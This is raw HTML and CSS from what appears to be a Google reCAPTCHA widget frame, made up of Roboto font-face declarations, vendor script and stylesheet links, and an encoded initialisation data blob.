  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="iS4J8v5XL-8I05iRLx2Tyg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="iS4J8v5XL-8I05iRLx2Tyg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="iS4J8v5XL-8I05iRLx2Tyg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/[base64]/w4JtwozDqmDDtMKGNMOfYMOnSkZhwoh5XTxmZm9LwpMYw6zDjsKuKcKEwpbDgEnCiMOCJMOhw5VHw4Eyw6Q2fH1geAvDtR1ycsKhwqFMZhfDsMOzcnhsw61xbcOYDMOkUz06w6McFsOCw4bCv8K2aR/Ch8ORFHwAw480Ux5kQsKuwpDCqFRzOsOSw6jCvMK/[base64]/[base64]/bAvDpjfCiQpUwrHDgsKuacOHw79Dw7rCisKVM2ogIcONw7bCusKrb8OLZzDDl1U1XMK6w5/CngNBw64iwrQqR0PDgMOIRB3DkXRiecOZw4IeZkbCj0nDiMKdw5nDlh3CksK8w5pGwpvDlhZhOnIJNXFuw4Mzw6PChADCmyDDt1Bow7tINmIzOwbDlcOSDMOsw64qHxhaVi/Dg8KuZUF5Tn4WfMOZc8KndAdSYiHCl8OtUsKlGG9TWiF+ZQZBwpvDhDdSI8KUwoLCgwHCugZiw5EJwpUcNlgCw4nChX/CrUPCmsKaw6V2w7wgLcOyw58TwpPCh8K2NE3DkMOad8Kkc8Ksw7bDjcO0w6XCuRXDly4FUhHCpBp6OHnCosOkw7oawq3DucKHwo/DuQoywp4BNUPDkgkPwrLDiR3Ds2dTwrTDmGvDniDCnMK3w7gLO8O3HcKgw77DpsK5YmAhw7LDl8OQEERJccKHXSXDmAo8w6/Di2d0WsOuwqN/OTLDplRPw5fCi8OFwowgw698wpjDi8OIwpZUJWDCnidNwoNBw4/CrMOwWMKTwrjDq8KzViNHw7QQLMKWNgrDkUFfSnnDqsKIVUXDn8KRw57DuABAwqbCjcOswpAgw6fCosOcw6LCsMKtGsKUfGBAacKxwo8jfV7ChsO9wonCs0/DjcOvw43CrsKSQFNdTSjCiQLCgMKNMS7Doi/DiUzDuMOEw5UNw4JLw5HCpMKCwq7DkcKIVFrDmsK2wohhDAocwoQlCcONacKTBMKtwoJ8wprDtcO6w5R9e8K/wpfDnAM6wrHDpsKPXMKKw7NvbsOjR8KKHcOaK8OLw6bDlA/DscK+EsKzXwfCnh/DmFoBw5h5woTDnkLCujTCn8KKV8O/QQTDoMO1BcKqVsO0Ez/ChsO8wrjDowRmD8OgTcO/w6bDrmDDnsORw4zDk8OFfMKwwpfCiMO0w63Cr0oAFsO2LMOIJVtMeMOfH3nDuRPClsKMZMOKV8K1wqvCjsK5BwfCl8K9wpXCqDFew6vCrE4rRsO/QSYcwozDlwjDs8KGw7jCvsOow4YqNcOiwq3CncO1MMOuwrJlwoPDisKHw53ClcKlHgggwq1tc3zDo1/Cr0bCuj7DrRzDmMO+XRIhw6nCtX7DvncrLS/ClcOgRMOZwrHDrcOkAMORwq7DvcKqw5BdV0YBUQ4cYQE8w7fDrMOGw7fDmDM3RiAqwonChAJFS8OGfRl+WsOYJUxheArDmsO5wqQxbnDDhnvCgF/CjsOQXsKywr0UZ8Ocw4nDuWPCqkLCkAvDmsK/Am0/wptKwqDCt3bDhBM9w7d3LBIHc8K8PsOKw73CncOdUXDDvMKUUcOxwrQGb8KJw5IXw5XDuDE4b8KmUg5GZMOSwoNJw4LCqB/[base64]/ChhLCiR1bw4zCvMKCWsKnbGlrw7dKwqPCuhYXbT9YJilbwpnCj8KSeMOXwq/[base64]/Dm8Kowpokw5DCoXEDGsKDX8OAwqQRw4PCocKBwoLCucOlw6jCpcKuMXLCkD4leMKzMw1jVcOwZ8KSwoTDpcOFVSXCjnXDtQzCkD9zwqtwwowtK8KWw6vDnWgsY2xaw6B1GwN3w43Dm0F4w5gfw7dPwr1cHcOIRkgRw4/CtF/CocKMw6nCoMKAwr4SEgTCixodwrDCnsKow40BwoZdwoDDmkrCmkDCrcODBsO8wrYTPSt+XcK6VsKCTH00VCEFJMOASsOyWsOiw5tdKihzwofCmcK7X8OJPMOHwp7CqsK7w6XCkU3DmUc7b8OkcsKKEsOUOMORJsKVw781w6FMwonDksKzRQdNecO4w6nCv3LDvHp/OcKREz4GOBfDgX5HK0vDjn/Dg8OOw5DCqgZjwo7Crk0mampQXsOcwoxnw493w69+J2/CsnoZwo5CaEPCvR7Dix/DqMK9w7rCtgRVK8OpwqXDocORXH4SUFxhwpM7Z8O5wqLCuF18wrhgQRUxw5Zrw4PCnxUaYSt8w4ZYVMOUJ8Kcw4DDrcKww6Zcw4XCuxPDtcOUwpIePcKTw7Nrw4F8NEhbw51Zb8KxOkTDtMO/DMO/ZsKQDcOKNsOWZj/CrcKmPsKNw7oDEToEwr7DgU3DmDPDocOPRGbDl2ZywrkADsOqwqBxw4gba8Klb8K4EiQ0ahQCwplpw5zDqBrCnX8Zwr/DhcONcSRlT8OfwrjDkkN9w4ExRsOYw6/Cn8KbwoLCuX/CnV5uJHRMWcOPXsK0QMKTfMKEwqk/w7Vxw6tVa8Ojw7cMLsOARzBhY8KiwoVtw5PCmhc2aiFRw4d+wrfCqGp5wp/[base64]/ChEwrw5Yvwrx4w6nCkE3Cv8O5U30SH8KmPwZRf2bColspAcODw6kyRcKaY2HCpRoBBDPDhcOew4zDoMKIwp3DlSzDjcONAG3ChcKMw6DDl8KFwoIbKXwywqppH8KHw5dJwrgvNcK6IirDrMK/[base64]/fMKnwovDqcOnAMKGH0NYw4xrOcKcw7jCk8KDw7jCo8KLABgbw6XDnyI0NcOOw4bCkBhsEAHDmMK5wrg4w7XDn2J0DsKawrzChx/[base64]/[base64]/wpnDp3HCjEvDjFrDjcKcwpgtwrPCu8Onw7lcfnJnBMO4UmMVwo/Cpy1ubgF/aMOCYcOcwqnDryILwpfCqypIw6TChMODwqRbwqjChmnChGjCvcKQTsKKG8O0w7Qrw6N2wqrCk8OySF1tbDrCisKbw7xlw5PCtSISw7x/E8Kbwr7DnMK7M8K0wrLDq8KHw6IPw4pSCU5twqFGOxPCq0/Dn8ObNFTCjlTDjw5ZA8OdwqbDvSQ/wq3ClcKiD31xw6XDhMOTfsKHCw3DkR7CuDxRwo9LXm7Co8OFw5dOIHrDoUHDtcOyNB/DtsKiAEVSIcKdbQciwo3Ch8O/WW8Zw4NIQD02w7QwHCnDg8KNwqUsKMOFw4PDkcOFDhfChcObw6zDqDDDj8O5w50wwosQJCzCt8K0L8OmWjXCrsOOEmLClMOOwqt5Uihow6ojDWh5bcK5w7t8wobDrcODw4h1FxfChWIcwqhsw4gEw6E3w6Ibw6PCoMOzw5IuX8KQMwLDncKowqxMwpfDhW7DoMO/w744F2tUwonDtcKew50PJAlUw6vCrSTCocO5K8KDwrnCjwZYw5Rrw6I7w7jCqcKWw4IBWnrDqiLCsR7Cm8KLXMK5woQXwr/DosO3PyPChWTCgXHCvVHCoMOofsOfcsKzV3/Dv8K/w6nCm8OLTMKEw5fDpMKjf8KSAMO5DcKVw5l7ZsKeGsOow4zCtMKawqQcwoBpwo4mw5U9w7LDqsKBwovCgMKqcH41Mg8Rd3Zew582w5XDtMOqw67CpU/CssKtXTcgwolEAE8Dw69JUkTDng/Ctwccw4J+w7kswqptw4k7wrPDiU1aUcOqw5bDnQpNwozCvUvDvcKdZcK6w7/DgMK9wq/Dk8OZw43DphTDkHgkw6rCoWFdP8OAw4sGwqbCojjCuMKFfcKgw7DDhsOiLsKIw5V3TAfCmsOUKygCHVt0THlSLgfDi8KaBV0/[base64]/[base64]/V1Zpw5d1EQ3DnHLDlMKnw6vCulMQdgHDqBg4AC/ClsOkw6M0ScKKTHUbwqBvXn19w4nDssO2w6LCqy8hwq5TWhk2woVcw4HCqjBywolLasKnwoLDp8Ouw6ApwqpPEMOkw7XDm8KbHcKiwovDn2HDrDbCrcO8wqDDvBEOEQ9nwoHDlHvDjsK6FmXCjCJDw6LDs1/[base64]/w7Z2fjxGfMOaw7XDkg3CoDVSwqnCgMKcQcKZw6rDqBbDusKqdMOWSjY3MMOVDRwPwrAtwqckw41CwrMQw7VxScO/[base64]/CWTCjcOsN25WfgM2eRpDw7DCjsKBAwbCk8OjN3XCvGNRwrQaw4vDtsKww6EJWsOnwpNXASrCrcOhwpIDBiTDmj5Rw5HCkcO/w4vCkzHDimPDssOEwrIGw6x4eQA+w4LChiXClsOowrhCw4HClMOMZsONw6hVwqIUwqnCr0jDmsOFanHDjMOPwpHDicOnd8KTw4x2wpoBaUoTFDd4DUbDmHdmw5Ejw6bDlsKgwp/DrMOjNcOxwr4QNsKZXMKlwp/Cs2cSJTzCg2LDtm7DuMKTw7bDsMOtwrFtw6hRIxHDnw/CvgnCoxPDv8OKw7ZzEsOrwpJufcKULcOiAcODw73Cr8K4w5tVw6gUw4PCmgxsw4EPwrDCkHBAacKwOMObw7XCjsO3SBpkw7TDqEgQfz1FYDbCrsKoC8K/[base64]/dMOXSE43w4sWw6NmwrJebB8BEwDDrMOqXQXDlBwXw7zDtcONw6HDs1jDi2bCnsKZw5wkw4PCnDFkBMOSwqsuw4DDiQHDngLDjsOVw6vChibDjsOkwpzDgzXDicO9wrrDjsKLwrPCqHgsUMOfw6kEw7vCmMO+cUPCl8OmCVDDsRvDnTAgwp7Drx3Ctl7DgcKMQE/CvsOEw4ZiUMOPSzIiYlfDlmFrwrkZLgjDoW/Dp8Opw5AJwrdow4RKKMO2wp9+A8KHwrURSyI+wr7DrsK6L8OrR2Qbwo8yGsOJwppkAQtEw7PCm8OZw5gMEmzCgMKBRMOGw5/Cp8KewqfDjT7CtcKgKSXDtUrCjW7Dg2FVKcKswoLCpBfCvXU3ag/[base64]/Cs8Ogw5cFVMK9wqDDl1czIVnCukLDisK2w5jDuyw1w4DCtMO6DsO1AER/[base64]/CuMKCw7gmw5dVw6zCqMOjw5tUZG8VfsKCw4cebMO1wpNTwqZpwppRDcKkXj/[base64]/cBl5TXLCgcOTw5HCs3YOwr9mwrjDo8O8c8KzwqvDtiwDwp1CUTnDrWfDnyAbw7o+aRzDpjAawp9iw5VxBcKpSnBYw68G